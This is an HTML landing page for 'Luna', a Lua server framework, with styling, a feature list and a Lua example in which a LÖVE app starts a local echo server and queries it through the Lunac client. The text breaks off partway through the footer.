


<file: luna-site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Luna - Powerful Lua Server Framework</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&family=Roboto+Mono:wght@300;400;500&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary: #6c5ce7;
            --primary-dark: #5649c5;
            --secondary: #00cec9;
            --dark: #2d3436;
            --light: #f7f9fa;
            --gray: #636e72;
            --success: #00b894;
            --warning: #fdcb6e;
            --danger: #ff7675;
            --code-bg: #1e1f29;
            --shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Montserrat', sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            color: var(--light);
            line-height: 1.6;
            overflow-x: hidden;
        }
        
        .container {
            width: 90%;
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
        }

        header {
            padding: 30px 0;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            transition: all 0.3s ease;
            background: rgba(26, 26, 46, 0.95);
            backdrop-filter: blur(10px);
        }
        
        header.scrolled {
            padding: 15px 0;
            box-shadow: var(--shadow);
        }
        
        .header-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 15px;
        }
        
        .logo-icon {
            font-size: 32px;
            color: var(--secondary);
        }
        
        .logo-text {
            font-size: 28px;
            font-weight: 700;
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .nav-links {
            display: flex;
            gap: 30px;
        }
        
        .nav-links a {
            color: var(--light);
            text-decoration: none;
            font-weight: 500;
            font-size: 18px;
            transition: color 0.3s ease;
            position: relative;
        }
        
        .nav-links a:hover {
            color: var(--secondary);
        }
        
        .nav-links a::after {
            content: '';
            position: absolute;
            bottom: -5px;
            left: 0;
            width: 0;
            height: 2px;
            background: var(--secondary);
            transition: width 0.3s ease;
        }
        
        .nav-links a:hover::after {
            width: 100%;
        }

        .hero {
            min-height: 100vh;
            display: flex;
            align-items: center;
            padding: 150px 0 100px;
            position: relative;
            overflow: hidden;
        }
        
        .hero::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: radial-gradient(circle at 50% 50%, rgba(108, 92, 231, 0.1) 0%, rgba(26, 26, 46, 0) 70%);
            z-index: -1;
        }
        
        .hero-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
            gap: 50px;
        }
        
        .hero-text {
            flex: 1;
        }
        
        .hero-image {
            flex: 1;
            text-align: center;
            animation: float 6s ease-in-out infinite;
        }
        
        .hero h1 {
            font-size: 3.5rem;
            margin-bottom: 20px;
            line-height: 1.2;
        }
        
        .highlight {
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .hero p {
            font-size: 1.2rem;
            margin-bottom: 30px;
            color: #e0e0e0;
            max-width: 600px;
        }
        
        .cta-buttons {
            display: flex;
            gap: 15px;
            margin-top: 30px;
        }
        
        .btn {
            display: inline-block;
            padding: 14px 32px;
            border-radius: 8px;
            text-decoration: none;
            font-weight: 600;
            font-size: 18px;
            transition: all 0.3s ease;
            border: none;
            cursor: pointer;
        }
        
        .btn-primary {
            background: var(--primary);
            color: white;
            box-shadow: 0 4px 20px rgba(108, 92, 231, 0.4);
        }
        
        .btn-primary:hover {
            background: var(--primary-dark);
            transform: translateY(-3px);
            box-shadow: 0 7px 25px rgba(108, 92, 231, 0.6);
        }
        
        .btn-secondary {
            background: transparent;
            color: var(--light);
            border: 2px solid var(--primary);
        }
        
        .btn-secondary:hover {
            background: rgba(108, 92, 231, 0.1);
            transform: translateY(-3px);
        }

        .features {
            padding: 100px 0;
            background: rgba(255, 255, 255, 0.02);
            position: relative;
        }
        
        .section-title {
            text-align: center;
            margin-bottom: 70px;
        }
        
        .section-title h2 {
            font-size: 2.5rem;
            margin-bottom: 15px;
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            display: inline-block;
        }
        
        .section-title p {
            color: #b0b0b0;
            font-size: 1.2rem;
            max-width: 700px;
            margin: 0 auto;
        }
        
        .features-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 30px;
        }
        
        .feature-card {
            background: rgba(255, 255, 255, 0.05);
            border-radius: 15px;
            padding: 30px;
            transition: all 0.3s ease;
            border: 1px solid rgba(108, 92, 231, 0.1);
            backdrop-filter: blur(10px);
        }
        
        .feature-card:hover {
            transform: translateY(-10px);
            background: rgba(108, 92, 231, 0.1);
            border-color: rgba(108, 92, 231, 0.3);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
        }
        
        .feature-icon {
            font-size: 40px;
            margin-bottom: 20px;
            color: var(--secondary);
        }
        
        .feature-card h3 {
            font-size: 1.5rem;
            margin-bottom: 15px;
        }
        
        .feature-card p {
            color: #d0d0d0;
        }

        .code-example {
            padding: 100px 0;
            position: relative;
        }
        
        .code-container {
            background: var(--code-bg);
            border-radius: 15px;
            overflow: hidden;
            box-shadow: var(--shadow);
            margin-top: 30px;
        }
        
        .code-header {
            background: #1a1a1f;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #333;
        }
        
        .code-dots {
            display: flex;
            gap: 8px;
            margin-right: 20px;
        }
        
        .dot {
            width: 14px;
            height: 14px;
            border-radius: 50%;
        }
        
        .dot-red {
            background: var(--danger);
        }
        
        .dot-yellow {
            background: var(--warning);
        }
        
        .dot-green {
            background: var(--success);
        }
        
        .code-title {
            font-family: 'Roboto Mono', monospace;
            font-size: 16px;
            color: #aaa;
        }
        
        pre {
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
        
        .code {
            padding: 30px;
            font-family: 'Roboto Mono', monospace;
            font-size: 16px;
            line-height: 1.8;
            color: #f8f8f2;
        }
        
        .comment {
            color: #6272a4;
        }
        
        .keyword {
            color: #ff79c6;
        }
        
        .function {
            color: #50fa7b;
        }
        
        .string {
            color: #f1fa8c;
        }
        
        .number {
            color: #bd93f9;
        }
        
        .variable {
            color: #8be9fd;
        }

        footer {
            background: rgba(0, 0, 0, 0.2);
            padding: 60px 0 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .footer-content {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 40px;
        }
        
        .footer-column h3 {
            font-size: 1.3rem;
            margin-bottom: 25px;
            color: var(--secondary);
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 12px;
        }
        
        .footer-links a {
            color: #b0b0b0;
            text-decoration: none;
            transition: color 0.3s ease;
        }
        
        .footer-links a:hover {
            color: var(--secondary);
        }
        
        .copyright {
            text-align: center;
            padding-top: 40px;
            margin-top: 40px;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
            color: #888;
        }

        @keyframes float {
            0% {
                transform: translateY(0px);
            }
            50% {
                transform: translateY(-20px);
            }
            100% {
                transform: translateY(0px);
            }
        }
        
        .pulse {
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% {
                box-shadow: 0 0 0 0 rgba(0, 206, 201, 0.7);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(0, 206, 201, 0);
            }
            100% {
                box-shadow: 0 0 0 0 rgba(0, 206, 201, 0);
            }
        }

        @media (max-width: 992px) {
            .hero-content {
                flex-direction: column;
                text-align: center;
            }
            
            .hero-text {
                display: flex;
                flex-direction: column;
                align-items: center;
            }
            
            .hero h1 {
                font-size: 2.8rem;
            }
        }
        
        @media (max-width: 768px) {
            .nav-links {
                display: none;
            }
            
            .hero h1 {
                font-size: 2.3rem;
            }
            
            .cta-buttons {
                flex-direction: column;
                width: 100%;
                max-width: 300px;
            }
        }
    </style>
</head>
<body>
    <header id="header">
        <div class="container">
            <div class="header-content">
                <div class="logo">
                    <div class="logo-icon">
                        <i class="fas fa-moon"></i>
                    </div>
                    <div class="logo-text">Luna</div>
                </div>
                <nav class="nav-links">
                    <a href="#features">Features</a>
                    <a href="#code">Code Example</a>
                    <a href="install.html">Installation</a>
                    <a href="docs.html">Documentation</a>
                </nav>
            </div>
        </div>
    </header>

    <section class="hero">
        <div class="container">
            <div class="hero-content">
                <div class="hero-text">
                    <h1>Build powerful servers in <span class="highlight">Lua</span> with the <span class="highlight">Luna</span> framework</h1>
                    <p>Luna is a modern framework for creating high-performance servers in Lua (5.1/LuaJIT) with a simple and elegant API. The Lunac client provides convenient server interaction. Open source - Luna is released under the MIT license.</p>
                    <div class="cta-buttons">
                        <a href="install.html" class="btn btn-primary">Get Started</a>
                        <a href="docs.html" class="btn btn-secondary">Documentation</a>
                    </div>
                </div>
                <div class="hero-image">
                    <div style="font-size: 150px; color: var(--secondary);">
                        <i class="fas fa-code pulse" style="border-radius: 50%; padding: 30px;"></i>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="features" id="features">
        <div class="container">
            <div class="section-title">
                <h2>Powerful Features</h2>
                <p>Luna provides all the necessary tools for creating modern server applications in Lua</p>
            </div>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-bolt"></i>
                    </div>
                    <h3>High Performance</h3>
                    <p>Optimized code for Lua 5.1 and LuaJIT delivers maximum request processing speed up to 20,000 requests per second.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-plug"></i>
                    </div>
                    <h3>Easy Interaction</h3>
                    <p>The Lunac client allows easy server connection and request sending with minimal code.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-shield-alt"></i>
                    </div>
                    <h3>Built-in Security</h3>
                    <p>Automatic request parameter validation and DDoS protection.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-cogs"></i>
                    </div>
                    <h3>Flexible Routing</h3>
                    <p>Powerful routing system with support for prefixes and nested routers.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-sync-alt"></i>
                    </div>
                    <h3>Asynchronous Operations</h3>
                    <p>Support for asynchronous requests via noawait_fetch and synchronous via fetch.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <i class="fas fa-tools"></i>
                    </div>
                    <h3>Easy Integration</h3>
                    <p>Easily integrates with popular frameworks including LÖVE, Solar2d.</p>
                </div>
            </div>
        </div>
    </section>

    <section class="code-example" id="code">
        <div class="container">
            <div class="section-title">
                <h2>Code Example</h2>
                <p>A simple server and client written using Luna and Lunac</p>
            </div>
            <div class="code-container">
                <div class="code-header">
                    <div class="code-dots">
                        <div class="dot dot-red"></div>
                        <div class="dot dot-yellow"></div>
                        <div class="dot dot-green"></div>
                    </div>
                    <div class="code-title">love_example.lua</div>
                </div>
                <pre><code class="code">
<span class="comment">-- Initializing Luna server and Lunac client</span>
<span class="keyword">local</span> luna, lunac

<span class="keyword">function</span> <span class="function">love.load</span>()
    <span class="comment">-- Loading server library</span>
    luna = require(<span class="string">"luna"</span>)

    <span class="comment">-- Creating a new server application</span>
    <span class="keyword">local</span> app = luna.new_app({
        host = <span class="string">"127.0.0.1"</span>,
        port = <span class="number">8081</span>,
        name = <span class="string">"test server"</span>,
        max_ip_connected = <span class="number">20</span>,
        no_errors = <span class="keyword">true</span>,
    })

    <span class="comment">-- Creating main router with 'api' prefix</span>
    <span class="keyword">local</span> main_router = app:new_router({
        prefix = <span class="string">"api"</span>,
    })

    <span class="comment">-- Creating /api/echo endpoint</span>
    main_router:new({
        validate = {text = {<span class="string">"string"</span>,<span class="string">"nil"</span>}},
        responce_validate = {<span class="string">"string"</span>},
        prefix = <span class="string">"echo"</span>, 
        fun = <span class="keyword">function</span>(args, client)
            <span class="keyword">return</span> args.text <span class="keyword">or</span> <span class="string">"no text provided"</span>
        <span class="keyword">end</span>
    })

    <span class="comment">-- Loading client library</span>
    lunac = require(<span class="string">"lunac"</span>)
    _G.client = lunac.connect_to_app({
        host = <span class="string">"127.0.0.1"</span>,
        port = <span class="number">8081</span>,
        name = <span class="string">"test server"</span>,
        no_errors = <span class="keyword">true</span>,
        server = luna,
        listener = <span class="keyword">function</span> (message)
            print(<span class="string">"New message client:send     "</span>, message)
        <span class="keyword">end</span>
    })

    <span class="comment">-- Asynchronous request</span>
    client:noawait_fetch(<span class="string">"api/echo"</span>, {text = <span class="string">"hello world"</span>})
    
    <span class="comment">-- Synchronous request</span>
    <span class="keyword">local</span> response = client:fetch(<span class="string">"api/echo"</span>, {text = <span class="string">"hello world"</span>})
    print(<span class="string">"Echo data: "</span>..response)
<span class="keyword">end</span>

<span class="keyword">function</span> <span class="function">love.update</span>(dt)
    <span class="comment">-- Updating server and client</span>
    luna.update(dt)
    lunac.update(dt)
<span class="keyword">end</span></code></pre>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="footer-column">
                    <h3>Luna</h3>
                    <ul class="footer-links">
                        <li><a href="#">Home</a></li>
                        <li><a href="#features">Features</a></li>
                        <li><a href="#code">Examples</a></li>
                        <li><a href="docs.html">Documentation</a></li>
                    </ul>
                </div>
                <div class="footer-column">
                    <h3>Resources</h3>
                    <ul class="footer-links">
                        <li><a href="https://github.com/Max-Dil/luna">GitHub</a></li>
                        <li><a href="install.html">Installation</a></li>
                        <!-- <li><a href="#">Community</a></li>
                        <li><a href="#">Blog</a></li> -->
                    </ul>
                </div>
                <div class="footer-column">
                    <h3>Support</h3>
                    <ul class="footer-links">
                        <li><a href="docs.html">Documentation</a></li>
                        <li><a href="https://t.me/stimor_top">Report a Bug</a></li>
                        <li><a href="https://t.me/ProLua">Forum</a></li>
                        <!-- <li><a href="#">Contact</a></li> -->
                    </ul>
                </div>
                <div class="footer-column">
                    <h3>Community</h3>
                    <ul class="footer-links">
                        <li><a href="https://github.com/Max-Dil/luna"><i class="fab fa-github"></i> GitHub</a></li>
                        <!-- <li><a href="#"><i class="fab fa-discord"></i> Discord</a></li>
                        <li><a href="#"><i class="fab fa-twitter"></i> Twitter</a></li>
